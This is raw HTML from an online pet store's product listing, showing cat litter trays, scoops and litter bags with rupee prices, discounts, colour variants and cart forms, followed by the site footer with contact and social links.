                                                                            alt="Berto Litter Tray, Three Part, with Separating System"
                        data-full-size-image-url="https://www.marshallspetzone.com/4945-thickbox_default/berto-litter-tray-three-part-with-separating-system.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                    <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/4945-home_default/berto-litter-tray-three-part-with-separating-system.jpg"
                                width="236"
                                height="305"
                                alt="Berto Litter Tray, Three Part, with Separating System 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3089" data-id-product-attribute="3344"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Litter Accessories</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/litter-accessories/3089-3344-berto-litter-tray-three-part-with-separating-system.html#/14-color-blue">Berto Litter Tray, Three Part, with Separating System</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">40152,40153,40154</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/litter-accessories/960-1019-savic-isis-cat-litter-tray-rim.html#/5-color-grey">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Savic ISIS Cat Litter Tray + Rim"/>

        <meta itemprop="description" content="Durable
Privacy to your cat
Easy to use
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Rihal</strong>
                                    <meta itemprop="datePublished" content="2020-04-18 16:54:56" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Very Good  </h4>
                                <p itemprop="reviewBody">Nice deep trays, easy clean. It is made of high quality plastic. Worth it </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="1820">₹1,820.00</span>
                                    
                    <span class="regular-price text-muted">₹2,275.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://www.marshallspetzone.com/litter-accessories/3089-6368-berto-litter-tray-three-part-with-separating-system.html#/5-color-grey"
       class="color"
       title="Grey"
       style="background-color: #AAB2BD"           ><span class="sr-only">Grey</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            Type - Litter tray
Specification - Litter tray, three part with separating system
Dimensions: 23&quot;x8&quot;x15&quot;

        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/litter-accessories/3089-3344-berto-litter-tray-three-part-with-separating-system.html#/14-color-blue"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3499"
                data-id-product-attribute="17489"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/litter-accessories/3499-17489-savic-iriz-retro-pink-cat-litter-tray-rim-20-inch.html#/5-color-grey" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/20718-home_default/savic-iriz-retro-pink-cat-litter-tray-rim-20-inch.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/20718-thickbox_default/savic-iriz-retro-pink-cat-litter-tray-rim-20-inch.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                    <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/20718-home_default/savic-iriz-retro-pink-cat-litter-tray-rim-20-inch.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3499" data-id-product-attribute="17489"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Litter Accessories</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/litter-accessories/3499-17489-savic-iriz-retro-pink-cat-litter-tray-rim-20-inch.html#/5-color-grey">Savic Iriz Cat Litter Tray + Rim, 20 inch</a>
        </h3>
    

    
                    <div class="product-brand text-muted">SAVIC</div>    

    
                    <div class="product-reference text-muted">0264-0WHZ,0264-0WMG,0264-0WCB,0264-00WL,0264-00WG</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/litter-accessories/960-1019-savic-isis-cat-litter-tray-rim.html#/5-color-grey">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Savic ISIS Cat Litter Tray + Rim"/>

        <meta itemprop="description" content="Durable
Privacy to your cat
Easy to use
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">P. Babbar </strong>
                                    <meta itemprop="datePublished" content="2020-04-18 13:42:55" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Love it </h4>
                                <p itemprop="reviewBody">This is a nice little litter tray. Its small so it works perfect for a kitten. </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="722.5">₹722.50</span>
                                    
                    <span class="regular-price text-muted">₹850.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://www.marshallspetzone.com/litter-accessories/3499-17489-savic-iriz-retro-pink-cat-litter-tray-rim-20-inch.html#/5-color-grey"
       class="color"
       title="Grey"
       style="background-color: #AAB2BD"           ><span class="sr-only">Grey</span></a>
      <a href="https://www.marshallspetzone.com/litter-accessories/3499-17487-savic-iriz-retro-pink-cat-litter-tray-rim-20-inch.html#/14-color-blue"
       class="color"
       title="Blue"
       style="background-color: #5D9CEC"           ><span class="sr-only">Blue</span></a>
      <a href="https://www.marshallspetzone.com/litter-accessories/3499-17486-savic-iriz-retro-pink-cat-litter-tray-rim-20-inch.html#/15-color-green"
       class="color"
       title="Green"
       style="background-color: #A0D468"           ><span class="sr-only">Green</span></a>
      <a href="https://www.marshallspetzone.com/litter-accessories/3499-17485-savic-iriz-retro-pink-cat-litter-tray-rim-20-inch.html#/17-color-brown"
       class="color"
       title="Brown"
       style="background-color: #964B00"           ><span class="sr-only">Brown</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            Size - 20 inches
Dimensions - 20x14x5 inch
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=3499&amp;id_product_attribute=17489&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="3499">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9100"
                data-id-product-attribute="23891"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/litter-accessories/9100-23891-smarty-pet-scoop-with-poop-bag-.html#/14-color-blue" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/32062-home_default/smarty-pet-scoop-with-poop-bag-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/32062-thickbox_default/smarty-pet-scoop-with-poop-bag-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                    <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/32062-home_default/smarty-pet-scoop-with-poop-bag-.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9100" data-id-product-attribute="23891"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Litter Accessories</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/litter-accessories/9100-23891-smarty-pet-scoop-with-poop-bag-.html#/14-color-blue">Smarty Pet Scoop With poop Bag</a>
        </h3>
    

    
                    <div class="product-brand text-muted">SMARTY PET</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="200">₹200.00</span>
                                    
                    <span class="regular-price text-muted">₹250.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://www.marshallspetzone.com/litter-accessories/9100-23891-smarty-pet-scoop-with-poop-bag-.html#/14-color-blue"
       class="color"
       title="Blue"
       style="background-color: #5D9CEC"           ><span class="sr-only">Blue</span></a>
      <a href="https://www.marshallspetzone.com/litter-accessories/9100-23893-smarty-pet-scoop-with-poop-bag-.html#/15-color-green"
       class="color"
       title="Green"
       style="background-color: #A0D468"           ><span class="sr-only">Green</span></a>
      <a href="https://www.marshallspetzone.com/litter-accessories/9100-23892-smarty-pet-scoop-with-poop-bag-.html#/24-color-pink"
       class="color"
       title="Pink"
       style="background-color: #FCCACD"           ><span class="sr-only">Pink</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9100&amp;id_product_attribute=23891&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9100">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3313"
                data-id-product-attribute="17470"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/litter-accessories/3313-17470-savic-nestor-cat-toilet-home-twilight-blue-22x15x15-inch.html#/11-color-black" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/22469-home_default/savic-nestor-cat-toilet-home-twilight-blue-22x15x15-inch.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/22469-thickbox_default/savic-nestor-cat-toilet-home-twilight-blue-22x15x15-inch.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                    <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/22469-home_default/savic-nestor-cat-toilet-home-twilight-blue-22x15x15-inch.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3313" data-id-product-attribute="17470"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Litter Accessories</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/litter-accessories/3313-17470-savic-nestor-cat-toilet-home-twilight-blue-22x15x15-inch.html#/11-color-black">Savic Nestor Cat Toilet Home, 22x15x15 inch</a>
        </h3>
    

    
                    <div class="product-brand text-muted">SAVIC</div>    

    
                    <div class="product-reference text-muted">0227-0WTB</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/litter-accessories/960-1019-savic-isis-cat-litter-tray-rim.html#/5-color-grey">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Savic ISIS Cat Litter Tray + Rim"/>

        <meta itemprop="description" content="Durable
Privacy to your cat
Easy to use
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">N. Tyagi</strong>
                                    <meta itemprop="datePublished" content="2020-04-18 16:10:34" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Highly recommend    </h4>
                                <p itemprop="reviewBody">My kitten fell in love with his box. My pet frequently goes in and sometimes just to play around with the flap</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="1880">₹1,880.00</span>
                                    
                    <span class="regular-price text-muted">₹2,350.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://www.marshallspetzone.com/litter-accessories/3313-17470-savic-nestor-cat-toilet-home-twilight-blue-22x15x15-inch.html#/11-color-black"
       class="color"
       title="Black"
       style="background-color: #000000"           ><span class="sr-only">Black</span></a>
      <a href="https://www.marshallspetzone.com/litter-accessories/3313-17467-savic-nestor-cat-toilet-home-twilight-blue-22x15x15-inch.html#/14-color-blue"
       class="color"
       title="Blue"
       style="background-color: #5D9CEC"           ><span class="sr-only">Blue</span></a>
      <a href="https://www.marshallspetzone.com/litter-accessories/3313-24719-savic-nestor-cat-toilet-home-twilight-blue-22x15x15-inch.html#/17-color-brown"
       class="color"
       title="Brown"
       style="background-color: #964B00"           ><span class="sr-only">Brown</span></a>
      <a href="https://www.marshallspetzone.com/litter-accessories/3313-17468-savic-nestor-cat-toilet-home-twilight-blue-22x15x15-inch.html#/152-color-lime_green"
       class="color"
       title="Lime Green"
       style="background-color: #d7ff08"           ><span class="sr-only">Lime Green</span></a>
      <a href="https://www.marshallspetzone.com/litter-accessories/3313-24721-savic-nestor-cat-toilet-home-twilight-blue-22x15x15-inch.html#/184-color-dark_green"
       class="color"
       title="Dark Green"
       style="background-color: #004b0b"           ><span class="sr-only">Dark Green</span></a>
      <a href="https://www.marshallspetzone.com/litter-accessories/3313-24720-savic-nestor-cat-toilet-home-twilight-blue-22x15x15-inch.html#/222-color-dark_blue"
       class="color"
       title="Dark Blue"
       style="background-color: #0400c3"           ><span class="sr-only">Dark Blue</span></a>
      <a href="https://www.marshallspetzone.com/litter-accessories/3313-17469-savic-nestor-cat-toilet-home-twilight-blue-22x15x15-inch.html#/459-color-cold_grey"
       class="color"
       title="Cold Grey"
       style="background-color: #3b3b3b"           ><span class="sr-only">Cold Grey</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            Suitable - Cat 
Color - Twilight Blue 

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=3313&amp;id_product_attribute=17470&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="3313">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8415"
                data-id-product-attribute="19791"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/home/8415-19791-trixie-simple-n-clean-bags-for-cat-litter-trays.html#/3-size-l" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/25713-home_default/trixie-simple-n-clean-bags-for-cat-litter-trays.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/25713-thickbox_default/trixie-simple-n-clean-bags-for-cat-litter-trays.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/25714-home_default/trixie-simple-n-clean-bags-for-cat-litter-trays.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8415" data-id-product-attribute="19791"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Home</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/home/8415-19791-trixie-simple-n-clean-bags-for-cat-litter-trays.html#/3-size-l">Trixie Simple&#039;n&#039;Clean Bags for Cat Litter Trays</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">4044, 4051</div>    

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="265.5">₹265.50</span>
                                    
                    <span class="regular-price text-muted">₹295.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type - Cat litter tray clean bags
Suitable for cats
Quantity - 10 pcs

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=8415&amp;id_product_attribute=19791&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="8415">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

          </div>
  </div>
</section>


        
        </div>
       
        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://www.marshallspetzone.com/1071-thickbox_default/savic-isis-cat-litter-tray-rim.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="Savic ISIS Cat Litter Tray + Rim" title="Savic ISIS Cat Litter Tray + Rim">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
<!-- Load Facebook SDK for JavaScript -->


  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Others Links</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.marshallspetzone.com/manufacturers"
                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/1-delivery"
                                        title="Our terms and conditions of delivery"                                >
                                    Delivery
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/4-about-us"
                                        title="Learn more about us"                                >
                                    About us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/2-legal_notice"
                                        title="Legal_notice"                                >
                                    Legal Notice
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/6-privacy-policy"
                                        title=""                                >
                                    Privacy Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/5-secure_payment"
                                        title="Our secure payment method"                                >
                                    Secure payment
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/7-return-policy"
                                        title=""                                >
                                    Return Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/8-faq"
                                        title=""                                >
                                    FAQ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    

    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Marshalls Petzone </strong>            <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Andhra Pradesh
</div>
            </div>
                            <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+918106360786">+918106360786</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="/cdn-cgi/l/email-protection#6801060e072805091a1b000904041b180d1c1207060d460b0705"><span class="__cf_email__" data-cfemail="2e474048416e434f5c5d464f42425d5e4b5a5441404b004d4143">[email&#160;protected]</span></a>
                    </div>
                </div>
                </div>

        </div>
    </div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="b36548eed515d4d68bfb4943-text/javascript">
(function(){"use strict";var c=[],f={},a,e,d,b;if(!window.jQuery){a=function(g){c.push(g)};f.ready=function(g){a(g)};e=window.jQuery=window.$=function(g){if(typeof g=="function"){a(g)}return f};window.checkJQ=function(){if(!d()){b=setTimeout(checkJQ,100)}};b=setTimeout(checkJQ,100);d=function(){if(window.jQuery!==e){clearTimeout(b);var g=c.shift();while(g){jQuery(g);g=c.shift()}b=f=a=e=d=window.checkJQ=null;return true}return false}}})();
</script>




<!--
<script type="text/javascript">
$(document).ajaxComplete(function() {
	  
    
display('list');
			
	
		
    });
</script>

-->




            
                        <div class="col-12  col-md-auto">

                                
                <div class="block block-footer block-toggle block-social-links js-block-toggle">
                    <h5 class="block-title"><span>Follow us</span></h5>
                    <div class="block-content">
                        

<ul class="social-links _footer">
  <li class="facebook"><a href="https://www.facebook.com/marshallspetzone" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>  <li class="twitter"><a href="https://twitter.com/MarshallPetZone" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>  <li class="instagram"><a href="https://www.instagram.com/marshallspetzone/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>    <li class="pinterest"><a href="https://in.pinterest.com/marshallspetzone" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>  <li class="youtube"><a href="https://www.youtube.com/channel/UC76e8oEsWWMT7cHQvLkehYA" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

                    </div>
                </div>
                
                                
                                <div class="block block-footer block-toggle block-newsletter js-block-toggle">
                    <h5 class="block-title"><span>Newsletter</span></h5>
